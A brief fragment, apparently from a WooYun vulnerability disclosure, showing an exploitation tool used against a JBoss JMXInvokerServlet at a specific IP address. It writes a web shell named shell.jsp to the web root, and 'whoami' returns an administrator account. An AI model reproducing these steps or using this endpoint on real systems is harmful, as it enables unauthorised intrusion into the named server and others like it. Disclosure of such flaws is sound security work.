 Url: http://202.96.126.246:8080/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nstar\administrator
www.wooyun.org